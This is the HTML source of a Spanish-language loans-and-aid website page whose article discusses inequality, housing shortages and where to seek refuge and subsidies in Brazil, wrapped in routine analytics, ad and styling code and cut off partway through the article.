book_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":!1,"real_cookie_banner_integration_enabled":!1,"cookie_notice_integration_enabled":!1,"cookie_law_info_integration_enabled":!1,"analytics_storage":{"enabled":!0,"value":"granted","filter":!1},"ad_storage":{"enabled":!0,"value":"granted","filter":!1},"ad_user_data":{"enabled":!0,"value":"granted","filter":!1},"ad_personalization":{"enabled":!0,"value":"granted","filter":!1}},"cookie":{"disabled_all_cookie":!1,"disabled_start_session_cookie":!1,"disabled_advanced_form_data_cookie":!1,"disabled_landing_page_cookie":!1,"disabled_first_visit_cookie":!1,"disabled_trafficsource_cookie":!1,"disabled_utmTerms_cookie":!1,"disabled_utmId_cookie":!1},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":!1},"edd":{"enabled":!1},"cache_bypass":"1762726509"}</script> <link rel='shortlink' href='https://prestamos.club/?p=1785' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prestamos.club/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprestamos.club%2Fcomo-pedir-refugio-en-brasil%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prestamos.club/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprestamos.club%2Fcomo-pedir-refugio-en-brasil%2F&#038;format=xml" /><style>.woocommerce-tabs .enlazatom-content {margin-top:3rem !important;} .enlazatom-show-box {background:#ffffff !important;color:#181818 !important; box-shadow:0 2px 4px rgba(0,0,0,15%); border-radius:1px !important; padding-right:90px !important; }.enlazatom-show-box span, .enlazatom-show-plane span, .enlazatom-show-plane a, .enlazatom-a-plane a, span.enlazatom-title-box, a.enlazatom-a-plane {font-size:20px;word-break: break-word;}.enlazatom-show-plane span, span.enlazatom-title-box {font-weight: bold;}.enlazatom-show-box:hover {background:#ffffffB3 !important;}.enlazatom-show-box:hover div.btn{background:#38c5c6B3 !important;}.chevron::before {color:#181818 !important;}.enlazatom-show-box div.btn {background:#38c5c6 !important;}.enlazatom-title-box {font-weight:bold;margin-bottom:10px !important;display: block;}.enlazatom-show-box span {padding:20px;}.enlazatom-content {margin-bottom:3rem;margin-top:1rem;}.enlazatom-content div.enlazatom-a-plane {margin:16px 0;}.enlazatom-show-box {display:flex;overflow:hidden !important;margin-bottom:22px;align-items: center;padding:0 1rem 0 0;line-height:1.4;}.enlazatom-show-plane {margin-top: 22px;margin-bottom: 22px;}.enlazatom-show-plane div {display: inline !important;}.enlazatom-show-box:hover {text-decoration:none;}.enlazatom-show-box img {max-width:100px;border:none !important;margin-right:5px;}.enlazatom-show-box {position:relative;text-decoration:none !important;}.enlazatom-show-box div.btn {border: none;font-weight: 700;width: 80px;height: 100%;min-height:60px;position: absolute;right: 0;top: 0;text-align:center;display: flex;align-items: center;justify-content: center;}.chevron::before {border-style: solid;border-width: 0.25em 0.25em 0 0;content: '';display: inline-block;height: 0.45em;position: relative;transform: rotate(-45deg);width: 0.45em;margin-left:-2px;}.chevron.right:before {left: 0;transform: rotate(45deg);}@media (max-width:768px) {.enlazatom-disable-image-mobile img, .enlazatom-disable-cta-mobile .btn{display:none !important;}.enlazatom-show-box.enlazatom-disable-cta-mobile {padding-right: 20px !important;}}</style> <script type="litespeed/javascript">(function(c,l,a,r,i,t,y){c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y)})(window,document,"clarity","script","rn7vj8qkdi")</script> <script id="_waue8b" type="litespeed/javascript">var _wau=_wau||[];_wau.push(["classic","2ka1907xk2","e8b"])</script><script type="litespeed/javascript" data-src="//waust.at/c.js"></script> <script type="litespeed/javascript" data-src="https://analytics.ahrefs.com/analytics.js" data-key="OQRlN68wXFGGsPSsm6Be7A"></script> <meta name="ahrefs-site-verification" content="cb35bbd1a9113aac0cad25bb0b616db034652dc17201470d83eafa8651e6d70d"><meta name="theme-color" content="#002559"><link rel="preload" as="image" href="https://prestamos.club/wp-content/uploads/2021/10/conflicto-en-brazil.jpg" imagesrcset="https://prestamos.club/wp-content/uploads/2021/10/conflicto-en-brazil.jpg.webp 720w, https://prestamos.club/wp-content/uploads/2021/10/conflicto-en-brazil-300x188.jpg.webp 300w, https://prestamos.club/wp-content/uploads/2021/10/conflicto-en-brazil-585x366.jpg.webp 585w" imagesizes="(max-width: 720px) 100vw, 720px" /><style>@font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 300;
            src: local(""),
            url("https://prestamos.club/wp-content/themes/asap/assets/fonts/poppins-300.woff2") format("woff2"),
            url("https://prestamos.club/wp-content/themes/asap/assets/fonts/poppins-300.woff") format("woff");
            font-display: swap;
        } @font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 700;
            src: local(""),
            url("https://prestamos.club/wp-content/themes/asap/assets/fonts/poppins-700.woff2") format("woff2"),
            url("https://prestamos.club/wp-content/themes/asap/assets/fonts/poppins-700.woff") format("woff");
            font-display: swap;
        } @font-face {
            font-family: "Cabin";
            font-style: normal;
            font-weight: 700;
            src: local(""),
            url("https://prestamos.club/wp-content/themes/asap/assets/fonts/cabin-700.woff2") format("woff2"),
            url("https://prestamos.club/wp-content/themes/asap/assets/fonts/cabin-700.woff") format("woff");
            font-display: swap;
        } @font-face {
            font-family: "Comfortaa";
            font-style: normal;
            font-weight: 400;
            src: local(""),
            url("https://prestamos.club/wp-content/themes/asap/assets/fonts/comfortaa-400.woff2") format("woff2"),
            url("https://prestamos.club/wp-content/themes/asap/assets/fonts/comfortaa-400.woff") format("woff");
            font-display: swap;
        } @font-face {
            font-family: "Cabin";
            font-style: normal;
            font-weight: 400;
            src: local(""),
            url("https://prestamos.club/wp-content/themes/asap/assets/fonts/cabin-400.woff2") format("woff2"),
            url("https://prestamos.club/wp-content/themes/asap/assets/fonts/cabin-400.woff") format("woff");
            font-display: swap;
        }</style> <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Organization","name":"Prestamos Club","alternateName":"Prestamos en L&iacute;nea, Prestamos Reportados, Prestamos de Dinero, Prestamos Online, Prestamos Personales","url":"https:\/\/prestamos.club","logo":"https:\/\/prestamos.club\/wp-content\/uploads\/2024\/11\/Prestamos-.Club-Logo.png"}</script>  <script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/prestamos.club\/como-pedir-refugio-en-brasil\/"},"headline":"\u00bfHay refugios y subsidios en las zonas de conflicto en Brasil?","image":{"@type":"ImageObject","url":"https:\/\/prestamos.club\/wp-content\/uploads\/2021\/10\/conflicto-en-brazil.jpg"},"author":{"@type":"Person","name":"lavenderblush-clam-369147.hostingersite.com","sameAs":"https:\/\/prestamos.club\/author\/alexander05\/"},"publisher":{"@type":"Organization","name":"Prestamos Club","logo":{"@type":"ImageObject","url":"https:\/\/prestamos.club\/wp-content\/uploads\/2024\/11\/Prestamos-.Club-Logo.png"}},"datePublished":"2021-10-06T15:25:33+00:00","dateModified":"2025-05-23T00:40:06+00:00"}</script> <link rel="icon" href="https://prestamos.club/wp-content/uploads/2024/11/Favicon-Prestamos.Club_.png" sizes="32x32" /><link rel="icon" href="https://prestamos.club/wp-content/uploads/2024/11/Favicon-Prestamos.Club_.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://prestamos.club/wp-content/uploads/2024/11/Favicon-Prestamos.Club_.png" /><meta name="msapplication-TileImage" content="https://prestamos.club/wp-content/uploads/2024/11/Favicon-Prestamos.Club_.png" /><style type="text/css" id="wp-custom-css">footer {  
background: hsla(215, 100%, 10%, 1);

background: linear-gradient(90deg, hsla(215, 100%, 10%, 1) 0%, hsla(219, 97%, 37%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(219, 97%, 37%, 1) 0%, hsla(215, 100%, 8%, 1) 0%, hsla(215, 100%, 16%, 1) 51%, hsla(215, 100%, 10%, 1) 100%);

background: -moz-linear-gradient(90deg, hsla(215, 100%, 10%, 1) 0%, hsla(219, 97%, 37%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(219, 97%, 37%, 1) 0%, hsla(215, 100%, 8%, 1) 0%, hsla(215, 100%, 16%, 1) 51%, hsla(215, 100%, 10%, 1) 100%);

background: -webkit-linear-gradient(90deg, hsla(215, 100%, 10%, 1) 0%, hsla(219, 97%, 37%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(219, 97%, 37%, 1) 0%, hsla(215, 100%, 8%, 1) 0%, hsla(215, 100%, 16%, 1) 51%, hsla(215, 100%, 10%, 1) 100%);


!important;
	color: #ffffff !important;
} 

.content-footer {
	color: #ffffff !important;
   background-color: hsla(100, 100%, 100%, 0.0);
} 



#menu ul a {
    
	 padding: 0.rem;

}



#menu ul a {

	 padding: 0.rem;
	color: # !important;
}

nav ul li a:hover {

    color: #38C5C6 !important; 
   
	
}




.boton_menu a {
 background: hsla(180, 56%, 32%, 1);

background: linear-gradient(90deg, hsla(180, 56%, 32%, 1) 0%, hsla(219, 97%, 37%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(219, 97%, 37%, 1) 0%, hsla(180, 56%, 29%, 1) 0%, hsla(180, 56%, 46%, 1) 51%, hsla(180, 56%, 64%, 1) 100%);

background: -moz-linear-gradient(90deg, hsla(180, 56%, 32%, 1) 0%, hsla(219, 97%, 37%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(219, 97%, 37%, 1) 0%, hsla(180, 56%, 29%, 1) 0%, hsla(180, 56%, 46%, 1) 51%, hsla(180, 56%, 64%, 1) 100%);

background: -webkit-linear-gradient(90deg, hsla(180, 56%, 32%, 1) 0%, hsla(219, 97%, 37%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(219, 97%, 37%, 1) 0%, hsla(180, 56%, 29%, 1) 0%, hsla(180, 56%, 46%, 1) 51%, hsla(180, 56%, 64%, 1) 100%);

    padding: 5px;
    padding-top: 5px;
    padding-bottom: 5px;
    border-radius: 3px;
    color: #ffffff !important;
 
   text-align: center;
}


.boton_menu a:hover {
 

background: hsla(180, 56%, 32%, 1);

background: linear-gradient(270deg, hsla(180, 56%, 32%, 1) 0%, hsla(219, 97%, 37%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(219, 97%, 37%, 1) 0%, hsla(180, 56%, 29%, 1) 0%, hsla(180, 56%, 46%, 1) 51%, hsla(180, 56%, 64%, 1) 100%);

background: -moz-linear-gradient(270deg, hsla(180, 56%, 32%, 1) 0%, hsla(219, 97%, 37%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(219, 97%, 37%, 1) 0%, hsla(180, 56%, 29%, 1) 0%, hsla(180, 56%, 46%, 1) 51%, hsla(180, 56%, 64%, 1) 100%);

background: -webkit-linear-gradient(270deg, hsla(180, 56%, 32%, 1) 0%, hsla(219, 97%, 37%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(219, 97%, 37%, 1) 0%, hsla(180, 56%, 29%, 1) 0%, hsla(180, 56%, 46%, 1) 51%, hsla(180, 56%, 64%, 1) 100%);
	color: #ffffff !important;
}



 .asap-stc-btn {
    display: inline-block;
    overflow: hidden;
    clear: both;
	 background: hsla(180, 56%, 32%, 1);

background: linear-gradient(90deg, hsla(180, 56%, 32%, 1) 0%, hsla(219, 97%, 37%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(219, 97%, 37%, 1) 0%, hsla(180, 56%, 29%, 1) 0%, hsla(180, 56%, 46%, 1) 51%, hsla(180, 56%, 64%, 1) 100%);

background: -moz-linear-gradient(90deg, hsla(180, 56%, 32%, 1) 0%, hsla(219, 97%, 37%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(219, 97%, 37%, 1) 0%, hsla(180, 56%, 29%, 1) 0%, hsla(180, 56%, 46%, 1) 51%, hsla(180, 56%, 64%, 1) 100%);

background: -webkit-linear-gradient(90deg, hsla(180, 56%, 32%, 1) 0%, hsla(219, 97%, 37%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(219, 97%, 37%, 1) 0%, hsla(180, 56%, 29%, 1) 0%, hsla(180, 56%, 46%, 1) 51%, hsla(180, 56%, 64%, 1) 100%) !important;

}


.wp-block-search__button svg, .search-responsive svg {
    width: 45px;
    height: 52px;
		!important;
	  color: #ffffff ;
	background: hsla(215, 100%, 10%, 1);

background: linear-gradient(90deg, hsla(215, 100%, 10%, 1) 0%, hsla(219, 97%, 37%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(219, 97%, 37%, 1) 0%, hsla(215, 100%, 8%, 1) 0%, hsla(215, 100%, 16%, 1) 51%, hsla(215, 100%, 10%, 1) 100%);

background: -moz-linear-gradient(90deg, hsla(215, 100%, 10%, 1) 0%, hsla(219, 97%, 37%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(219, 97%, 37%, 1) 0%, hsla(215, 100%, 8%, 1) 0%, hsla(215, 100%, 16%, 1) 51%, hsla(215, 100%, 10%, 1) 100%);

background: -webkit-linear-gradient(90deg, hsla(215, 100%, 10%, 1) 0%, hsla(219, 97%, 37%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(219, 97%, 37%, 1) 0%, hsla(215, 100%, 8%, 1) 0%, hsla(215, 100%, 16%, 1) 51%, hsla(215, 100%, 10%, 1) 100%);
	!important; 
	opacity: 50;
}

.search-home button.s-btn button.s-btn {
    height: 32px;
    line-height: 35px;
    opacity: 0;
    text-align: center;
	
}

 
.search-home button.s-btn {
    padding: 1px 10px!important;
    margin-right: 1rem!important;
    opacity: 1.1;
    text-align: center;
}


p.sidebar-title {
border:2px solid #30AAAA !important;

background: hsla(180, 56%, 32%, 1);

background: linear-gradient(90deg, hsla(180, 56%, 32%, 1) 0%, hsla(219, 97%, 37%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(219, 97%, 37%, 1) 0%, hsla(180, 56%, 29%, 1) 0%, hsla(180, 56%, 46%, 1) 51%, hsla(180, 56%, 64%, 1) 100%);

background: -moz-linear-gradient(90deg, hsla(180, 56%, 32%, 1) 0%, hsla(219, 97%, 37%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(219, 97%, 37%, 1) 0%, hsla(180, 56%, 29%, 1) 0%, hsla(180, 56%, 46%, 1) 51%, hsla(180, 56%, 64%, 1) 100%);

background: -webkit-linear-gradient(90deg, hsla(180, 56%, 32%, 1) 0%, hsla(219, 97%, 37%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(219, 97%, 37%, 1) 0%, hsla(180, 56%, 29%, 1) 0%, hsla(180, 56%, 46%, 1) 51%, hsla(180, 56%, 64%, 1) 100%)
	!important; 

	
    font-weight: 800 !important;
    text-align: center;
    padding: 0;
    box-sizing: border-box;
    margin: 0;
    overflow-wrap: break-word;
    line-height: 1.9;
    margin-bottom: 0;
    font-size: 26px;
    color: #ffffff;
	
box-shadow: 0px 0px 12px rgba(0,0,0,.3);
	
}


.menu-item i._before, .rtl .menu-item i._after {
    margin-right: .25em;
	color: #38C5C6 !important;
}


@media (max-width: 1050px) {
    .site-logo img {
        max-height: 90px;
			 margin-left: 50px;
    }
}</style><link rel="preload" href="https://genius.groone.com/groone.js" as="script" type="text/javascript"> <script 
    id="grooneads"
    type="litespeed/javascript" data-src="https://genius.groone.com/groone.js"
    data-network="22206251905"
    data-date="20241204"
    data-domain="prestamos.club"
    data-subdomain="Prestamos"
    data-title="Enlaces Patrocinados:"
    data-interstitial="true"
    data-anchor="TOP"
></script> </head><body class="wp-singular single postid-1785 wp-theme-asap cookies-not-set design-11"><header class="site-header"><div class="site-header-content"><div class="site-logo"><a href="https://prestamos.club/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="400" height="100" data-src="https://prestamos.club/wp-content/uploads/2024/11/Prestamos-.Club-Logo.png" class="custom-logo" alt="Prestamos Club" decoding="async" data-srcset="https://prestamos.club/wp-content/uploads/2024/11/Prestamos-.Club-Logo.png 400w, https://prestamos.club/wp-content/uploads/2024/11/Prestamos-.Club-Logo-300x75.png.webp 300w" data-sizes="(max-width: 400px) 100vw, 400px" /></a></div><div>
<input type="checkbox" id="btn-menu" />
<label id="nav-icon" for="btn-menu"><div class="circle nav-icon"><span class="line top"></span>
<span class="line middle"></span>
<span class="line bottom"></span></div>
</label><nav id="menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation"  ><ul id="menu-principal" class="header-menu"><li id="menu-item-1602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1602"><a href="https://lavenderblush-clam-369147.hostingersite.com/" itemprop="url">Inicio</a></li><li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-33"><a href="https://prestamos.club/category/prestamos/" itemprop="url">Prestamos</a><ul class="sub-menu"><li id="menu-item-1991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1991"><a href="https://prestamos.club/category/becas/" itemprop="url">Becas</a></li></ul></li><li id="menu-item-1821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1821"><a href="https://prestamos.club/category/finanzas/" itemprop="url">Finanzas</a><ul class="sub-menu"><li id="menu-item-1653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1653"><a href="https://prestamos.club/category/acciones/" itemprop="url">Acciones</a><ul class="sub-menu"><li id="menu-item-1656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1656"><a href="https://prestamos.club/category/inversiones/" itemprop="url">Inversiones</a></li></ul></li></ul></li><li id="menu-item-1654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1654"><a href="https://prestamos.club/category/criptomonedas/" itemprop="url">Criptomonedas</a></li><li id="menu-item-1992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1992"><a href="https://prestamos.club/category/tarjetas-de-transporte/" itemprop="url">Tarjetas de Transporte</a></li><li id="menu-item-1826" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1826"><a href="https://prestamos.club/category/ayudas/" itemprop="url">Ayudas</a></li><li id="menu-item-2460" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2460"><a href="https://prestamos.club/blog/" itemprop="url">Blog</a></li><li id="menu-item-2488" class="boton_menu menu-item menu-item-type-post_type menu-item-object-page menu-item-2488"><a href="https://prestamos.club/contacto/" itemprop="url">Contacto</a></li></ul></nav></div></div></header><main class="content-single"><div class="ads-asap ads-asap-top ads-asap-aligncenter "><div groone="Content1"></div> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2584956058158575"
     crossorigin="anonymous"></script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-Q8JJ1G3DP0"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-Q8JJ1G3DP0')</script> <script type="litespeed/javascript">var ahrefs_analytics_script=document.createElement('script');ahrefs_analytics_script.async=!0;ahrefs_analytics_script.src='https://analytics.ahrefs.com/analytics.js';ahrefs_analytics_script.setAttribute('data-key','OQRlN68wXFGGsPSsm6Be7A');document.getElementsByTagName('head')[0].appendChild(ahrefs_analytics_script)</script> <script type="litespeed/javascript">(function(c,l,a,r,i,t,y){c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y)})(window,document,"clarity","script","rn7vj8qkdi")</script> </div><article class="content-thin"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://prestamos.club/" rel="home" itemprop="item"><span itemprop="name">Prestamos Club</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://prestamos.club/category/ayudas/" itemprop="item"><span itemprop="name">Ayudas</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">¿Hay refugios y subsidios en las zonas de conflicto en Brasil?</span><meta itemprop="position" content="3" /></li></ul></div><h1>¿Hay refugios y subsidios en las zonas de conflicto en Brasil?</h1><div class="the-content"><h1 style="text-align: center;">¿Cómo Recibir Refugio y Subsidios en Brasil?</h1><p>La<strong> desigualdad en Brasil</strong> ha llegado a números extremos, pese a ser una de las mayores economías del mundo, lo cual hace que Brasil sea uno de los países más desiguales del mundo. Mientras la clase alta vive como en Suiza, la mayoría es pobre, por lo que, expertos ven en el sistema impositivo una de las<strong> fallas estructurales del sistema</strong>. El país ha conseguido reducir las desigualdades en las últimas décadas, sacando a millones de personas de la pobreza y con ello elevando la base de la pirámide social teniendo también <em><strong>cómo pedir refugio en Brasil.</strong></em> Pero pese a estos avances, el ritmo ha sido muy lento y el gigante latinoamericano sigue estando en la lista de los más desiguales del planeta.</p><div class="adsb30" style=" margin:12px; text-align:center"><div groone="Content2" lazyload="true"></div></div><div class="post-index"><span>Índice</span><ol  id="index-table" ><li>
<a href="#indice" title="Índice">Índice</a></li><li>
<a href="#que_debo_saber_de_brasil_" title="¿Qué debo saber de Brasil?">¿Qué debo saber de Brasil?</a><ol ><li>
<a href="#cual_es_la_problematica_central_de_brasil_" title="¿Cuál es la problemática central de Brasil?">¿Cuál es la problemática central de Brasil?</a></li></ol></li><li>
<a href="#que_acciones_ha_implementado_la_ciudadania_" title="¿Qué acciones ha implementado la ciudadanía?">¿Qué acciones ha implementado la ciudadanía?</a><ol ><li>
<a href="#se_han_realizado_movimientos_para_reclamar_la_vivienda_urbana_" title="¿Se han realizado movimientos para reclamar la vivienda urbana?">¿Se han realizado movimientos para reclamar la vivienda urbana?</a></li></ol></li><li>
<a href="#se_implementan_ayudas_en_efectivo_para_brasil_" title="¿Se implementan ayudas en efectivo para Brasil?">¿Se implementan ayudas en efectivo para Brasil?</a><ol ><li>
<a href="#cuales_son_las_condiciones_tecnicas_previas_para_las_ayudas_en_efectivo_" title="¿Cuáles son las condiciones técnicas previas para las ayudas en efectivo?">¿Cuáles son las condiciones técnicas previas para las ayudas en efectivo?</a></li></ol></li><li>
<a href="#ademas_donde_puedo_encontrar_lugares_de_refugio_en_brasil_" title="Además… ¿Dónde puedo encontrar lugares de refugio en Brasil?">Además… ¿Dónde puedo encontrar lugares de refugio en Brasil?</a><ol ><li>
<a href="#como_puedo_solicitar_el_alquiler_de_una_casa_o_apartamento_" title="¿Cómo puedo solicitar el alquiler de una casa o apartamento?">¿Cómo puedo solicitar el alquiler de una casa o apartamento?</a></li></ol></li></ol></div><h2 style="text-align: center;"><span id="indice">Índice</span></h2><ol class="penci_list_shortcode" style="text-align: left;"><li><a href="#rsb_uno">¿Qué debo saber de Brasil?</a></li><li><a href="#rsb_dos">¿Cuál es la problemática central de Brasil?</a></li><li><a href="#rsb_tres">¿Hay una crisis urbana latente?</a></li><li><a href="#rsb_cuatro">¿Qué acciones ha implementado la ciudadanía?</a></li><li><a href="#rsb_cinco">¿Se han realizado movimientos para reclamar la vivienda urbana?</a></li><li><a href="#rsb_seis">¿Qué organizaciones se hacen responsables?</a></li><li><a href="#rsb_siete">¿Se implementan ayudas en efectivo para Brasil?</a></li><li><a href="#rsb_ocho">¿Cuáles son las condiciones técnicas previas para las ayudas en efectivo?</a></li><li><a href="#rsb_nueve">¿Las ayudas en efectivo aumentan la protección?</a></li><li><a href="#rsb_diez">Además… ¿Dónde puedo encontrar lugares de refugio en Brasil?</a></li><li><a href="#rsb_once">¿Cómo puedo solicitar el alquiler de una casa o apartamento?</a></li><li><a href="#rsb_doce">¿Quiénes se pueden afiliar?</a></li></ol><p>A pesar de que millones de personas salieron de la pobreza en las últimas décadas, Brasil todavía enfrenta una brecha enorme entre los más ricos del país y el resto de la población para saber cómo pedir refugio en Brasil. Lo peor es que la <strong>desigualdad amenaza</strong> con revertir el progreso que el país ha tenido para acabar con la pobreza. Actualmente el<a href="https://www.bancomundial.org/es/home" target="_blank" rel="noopener"> Banco Mundial</a> indica que 3.6 millones de personas en Brasil, podrían volver a caer en la pobreza este año, debido a que la crisis económica que golpea a Brasil desde 2014 amenaza ahora, además, a los éxitos obtenidos en la lucha contra la pobreza.</p><h2 id="rsb_uno" style="text-align: left;"><span id="que_debo_saber_de_brasil_">¿Qué debo saber de Brasil?</span></h2><p>Brasil, situada en América del Sur, tiene una superficie de 8.515.770 Km2, así pues,<strong> es uno de los países más grandes del mundo</strong>. Brasil, con una población de 210.147.000 personas, es uno de los países más poblados del mundo 25 habitantes por Km2.</p><span class="enlazatom-title-box">Te Interesa:    </span><a href="https://prestamos.club/vacunaciones-de-covid-en-mexico/"  class="enlazatom-show-box  enlazatom-disable-image-mobile  "><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://prestamos.club/wp-content/uploads/2021/10/incentivos-sociales-para-las-vacuna-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="¿Cuáles son los incentivos sociales para las personas vacunadas en México?" /><span>¿Cuáles son los incentivos sociales para las personas vacunadas en México?</span><div class="btn"><span class="chevron right"></span></div></a><p>Unos aspectos relevantes son:</p><ul><li>Su capital es Brasilia y su moneda Reales brasileños.</li><li>Es el quinto país más grande del mundo y el mayor de<strong> América del Sur</strong>, de la que abarca prácticamente la mitad de la superficie. Situado al este de Suramérica, limita con el Océano Atlántico al este.</li><li>Brasil es la economía número 12 por volumen de PIB. Su deuda pública en 2020 fue de 1.243.272 millones de euros, con una deuda del 98,94% del PIB. <strong>Su deuda per cápita</strong> es de 5.916€ euros por habitante.</li><li>Brasil destaca por estar entre los países con mayor tasa de desempleo del mundo</li><li>Si la razón para visitar Brasil son negocios, es útil saber que Brasil se encuentra en el 109º puesto de los 190 que conforman el ranking Doing Business, que clasifica los países según la facilidad que ofrecen para hacer negocios.</li><li>La economía de Brasil es líder en <strong>América Latina</strong> en diversos sectores económicos, tales como lo industrial, agricultura y exportaciones. Además, es integrante del bloque <a href="https://datosmacro.expansion.com/paises/grupos/brics" target="_blank" rel="noopener">BRICS</a> (Brasil, Rusia, India, China y Sudáfrica).</li></ul><h3 id="rsb_dos" style="text-align: left;"><span id="cual_es_la_problematica_central_de_brasil_">¿Cuál es la problemática central de Brasil?</span></h3><p>Brasil enfrenta un significativo déficit habitacional. En la actualidad, millones de personas viven en condiciones inadecuadas y<strong> enfrentan dificultades</strong> por falta de acceso a una vivienda. Sin embargo, muchos de quienes sufren estos problemas buscan y encuentran respuestas gestionadas «desde abajo» frente a las políticas excluyentes, mediante la ocupación de edificios abandonados en zonas céntricas.</p><p>Desde muy temprano, en las<strong> ciudades brasileñas</strong> esta carencia de soluciones adecuadas tuvo expresión visible en el surgimiento y la expansión de las favelas3 y de otras formas de asentamiento informal. La población de bajos recursos se ha visto especialmente afectada por la falta de acceso a viviendas asequibles y por el <strong>acceso desigual a bienes y servicios públicos.</strong></p><span class="enlazatom-title-box">Te Interesa:    </span><a href="https://prestamos.club/requisitos-para-obtener-una-casa-en-panama/"  class="enlazatom-show-box  enlazatom-disable-image-mobile  "><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://prestamos.club/wp-content/uploads/2021/10/adquision-de-casas-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="¿Conoces los Requisitos para Obtener una Casa en Panamá?" /><span>¿Qué préstamo puedo acceder con el gobierno de Panamá para adquirir mi casa?</span><div class="btn"><span class="chevron right"></span></div></a><div class="responsive"><blockquote class="wp-embedded-content" data-secret="oOyk0f2qDh"><p><a href="https://lavenderblush-clam-369147.hostingersite.com/prestamos-a-largo-plazo/" target="_blank" rel="noopener">¿Puedo mejorar mi calidad de vida con un crédito?</a></p></blockquote><p><iframe data-lazyloaded="1" src="about:blank" loading="lazy" class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; visibility: hidden;" title="«¿Puedo mejorar mi calidad de vida con un crédito?» — Prestamos Club" 